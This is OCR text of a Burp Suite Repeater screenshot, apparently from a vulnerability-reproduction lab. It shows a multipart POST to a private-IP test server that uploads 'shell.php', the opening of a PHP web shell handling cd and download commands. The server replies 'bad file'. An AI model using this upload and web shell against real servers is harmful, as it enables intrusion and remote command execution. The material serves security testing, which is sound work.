 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.51.133:8080
3 Content-Length: 16033
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.51.133:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEyu6tYzMUrx8o7kE
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.51.133:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryEyu6tYzMUrx8o7kE
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 function featureShell($cmd, $cwd) {
22 $stdout = array();
23
24 if (preg_match("/^\s*cd\s*$/", $cmd)) {
25 // pass
26 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
27 chdir($cwd);
28 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
29 chdir($match[1]);
30 } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
31 chdir($cwd);
32 preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
33 return featureDownload($match[1]);
34 } else {
35 chdir($cwd);
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:36:53 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Search...
Upload
不安全 192.168.51.133:8080
应用 信息收集 渗透工具 工具文档 漏洞平台
您使用的是不受支持的命令行标记：--no-sandbox。稳定性和安
file: 选择文件 shell.php
filename: evil.php
提交
PeiQi 文库